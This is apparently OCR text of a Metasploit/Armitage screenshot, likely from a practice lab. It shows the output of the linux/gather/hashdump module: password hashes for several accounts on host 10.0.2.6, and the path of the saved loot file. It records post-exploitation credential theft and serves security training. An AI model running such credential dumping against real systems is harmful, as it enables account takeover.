 Console X nmap X Hail Mary X Hail Mary X
multi/manage/shell_to_meterpreter X Meterpreter 7 X linux/gather/hashdump X
[+]
msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/b
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File:
/root/.msf4/loot/20191105133105_default_10.0.2.6_linux.hashes_398003.txt
msf post(linux/gather/hashdump) >